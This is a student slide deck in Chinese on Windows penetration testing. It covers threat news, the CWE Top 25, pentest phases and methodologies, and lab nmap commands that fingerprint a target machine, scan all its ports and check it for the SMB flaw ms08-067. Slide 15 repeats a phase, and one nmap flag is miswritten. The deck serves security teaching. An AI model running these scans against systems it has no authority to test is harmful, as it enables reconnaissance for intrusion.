Slide 1
滲透測試與系統安全 Windows安全測試報告
2020 人工智慧與資訊安全 期末平時報告
報告者: 鄭勝峰
指導教授: 偉大的恩師 龍大大

Slide 2
Agenda
系統的資安威脅
2020 CWE Top 25 Most Dangerous Software Weaknesses
Windows insecurity 2020
滲透測試 Penetration Testing
滲透測試方法論
Windows滲透: 從nmap 到metasploit
Windows defense: 從netstat 到 taskkill

Slide 3
系統的資安威脅

Slide 4

系統的資安威脅
https://money.udn.com/money/story/5612/5079055

Slide 5

系統的資安威脅
https://www.bnext.com.tw/article/60631/ot-ia-securty-hacker-basic-qa

Slide 6

系統的資安威脅
https://technews.tw/2020/09/01/mac-security-threats-are-getting-higher-and-higher-and-malicious-software-is-actually-certified-by-apple/

Slide 7
2020 CWE Top 25 Most Dangerous Software Weaknesses

Slide 8

2020 CWE Top 25 Most Dangerous Software Weaknesses
https://cwe.mitre.org/top25/archive/2020/2020_cwe_top25.html

Slide 9

2020 CWE Top 25 Most Dangerous Software Weaknesses

Slide 10
Windows insecurity 2020

Slide 11

Windows insecurity 2020
https://securityboulevard.com/2020/11/23-of-windows-in-use-is-old-insecure-win7-or-xp/

Slide 12

Windows insecurity 2020
https://securityboulevard.com/2020/03/windows-10-suffers-yet-another-wormable-zero-day/

Slide 13
滲透測試 Penetration Testing

Slide 14
滲透測試（Penetration Test，PT）
以駭客之思考與行為模式規劃測試內容，模擬網路駭客入侵時可能發生的各種情況（如管理者的疏忽、程式發展者的盲點、... 等），
滲透測試期間以各類駭客軟體工具與技術，來實際檢驗受測對象網路安全之強度、現階段系統環境與安全狀態，同時幫助發掘系統中未知的漏洞。
滲透測試作業完成後，將建議於系統進行修正或補強措施。若是資安管理政策上的疏失，導致駭客攻擊成功，則針對資安管理政策進行檢討與修正。
https://www.issdu.com.tw/service_detecting.php

Slide 15
滲透測試流程
前期互動階段
情報蒐集階段
威脅建模階段
漏洞分析階段
後滲透攻擊階段
後滲透攻擊階段
滲透攻擊階段
https://www.mdeditor.tw/pl/pf86/zh-tw

Slide 16
前期互動階段
在前期互動（Pre-Engagement Interaction）階段，滲透測試團隊與客戶組織進行互動討論，最重要的是確定滲透測試的範圍、目標、限制條件以及服務合同細節。
該階段通常涉及收集客戶需求、準備測試計劃、定義測試範圍與邊界、定義業務目標、專案管理與規劃等活動。

Slide 17
情報蒐集階段
在目標範圍確定之後，將進入情報蒐集（Information Gathering）階段，滲透測試團隊可以利用各種資訊來源與蒐集技術方法，嘗試獲取更多關於目標組織網路拓撲、系統配置與安全防禦措施的資訊。
滲透測試者可以使用的情報蒐集方法包括公開來源資訊查詢、Google Hacking、社會工程學、網路踩點、掃描探測、被動監聽、服務查點等。而對目標系統的情報探查能力是滲透測試者一項非常重要的技能，情報蒐集是否充分在很大程度上決定了滲透測試的成敗，因為如果你遺漏關鍵的情報資訊，你將可能在後面的階段裡一無所獲。

Slide 18
威脅建模階段
在蒐集到充分的情報資訊之後，滲透測試團隊的成員們停下敲擊鍵盤，大家聚到一起針對獲取的資訊進行威脅建模（Threat Modeling）與攻擊規劃。這是滲透測試過程中非常重要，但很容易被忽視的一個關鍵點。
通過團隊共同的縝密情報分析與攻擊思路頭腦風暴，可以從大量的資訊情報中理清頭緒，確定出最可行的攻擊通道。

Slide 19
漏洞分析階段
在確定出最可行的攻擊通道之後，接下來需要考慮該如何取得目標系統的訪問控制權，即漏洞分析（Vulnerability Analysis）階段。
在該階段，滲透測試者需要綜合分析前幾個階段獲取並彙總的情報資訊，特別是安全漏洞掃描結果、服務查點資訊等，通過搜尋可獲取的滲透程式碼資源，找出可以實施滲透攻擊的攻擊點，並在實驗環境中進行驗證。在該階段，高水平的滲透測試團隊還會針對攻擊通道上的一些關鍵系統與服務進行安全漏洞探測與挖掘，期望找出可被利用的未知安全漏洞，並開發出滲透程式碼，從而開啟攻擊通道上的關鍵路徑。

Slide 20
滲透攻擊階段
滲透攻擊（Exploitation）是滲透測試過程中最具有魅力的環節。在此環節中，滲透測試團隊需要利用他們所找出的目標系統安全漏洞，來真正入侵系統當中，獲得訪問控制權。
滲透攻擊可以利用公開渠道可獲取的滲透程式碼，但一般在實際應用場景中，滲透測試者還需要充分地考慮目標系統特性來定製滲透攻擊，並需要挫敗目標網路與系統中實施的安全防禦措施，才能成功達成滲透目的。在黑盒測試中，滲透測試者還需要考慮對目標系統檢測機制的逃逸，從而避免造成目標組織安全響應團隊的警覺和發現。

Slide 21
後滲透攻擊階段
後滲透攻擊（PostExploitation）是整個滲透測試過程中最能夠體現滲透測試團隊創造力與技術能力的環節。在這個環節中，需要滲透測試團隊根據目標組織的業務經營模式、保護資產形式與安全防禦計劃的不同特點，自主設計出攻擊目標，識別關鍵基礎設施，並尋找客戶組織最具價值和嘗試安全保護的資訊和資產，最終達成能夠對客戶組織造成最重要業務影響的攻擊途徑。

Slide 22
撰寫報告階段
滲透測試過程最終向客戶組織提交，取得認可併成功獲得合同付款的就是一份滲透測試報告（Reporting）。這份報告凝聚了之前所有階段之中滲透測試團隊所獲取的關鍵情報資訊、探測和發掘出的系統安全漏洞、成功滲透攻擊的過程，以及造成業務影響後果的攻擊途徑，同時還要站在防禦者的角度上，幫助他們分析安全防禦體系中的薄弱環節、存在的問題，以及修補與升級技術方案。

Slide 23
滲透測試方法論

Slide 24

滲透測試方法論
https://wiki.owasp.org/index.php/Penetration_testing_methodologies

Slide 25
滲透測試方法論
滲透測試執行標準（PTES） www.pentest-standard.org
PCI滲透測試指南
PCI DSS滲透測試指南
PCI DSS滲透測試要求
滲透測試框架
信息安全測試和評估技術指南（NIST800-115）
信息系統安全評估框架（ISSAF）
開源安全測試方法手冊（OSSTMM）
攻擊性（Web）測試框架《 OWTF》 2012 https://github.com/7a/owtf
參考資料:
20210106_期末報告範本_Windows滲透測試Page 9
20201230https://wiki.owasp.org/index.php/Penetration_testing_methodologies

Slide 26
Windows滲透: 從nmap 到metasploit

Slide 27


檢查自己跟靶機的IP
在實作前起碼要知道目標跟自己的位置

Slide 28

nmap -o ip
掃描目標主機的作業系統

Slide 29

nmap –p 0-65535 IP
掃描目標主機的所有埠口

Slide 30

SMB on XP

Slide 31

nmap –script smb-vuln-ms08-067.nse –p 445 IP
發現SMB漏洞 ms08-067

Slide 32
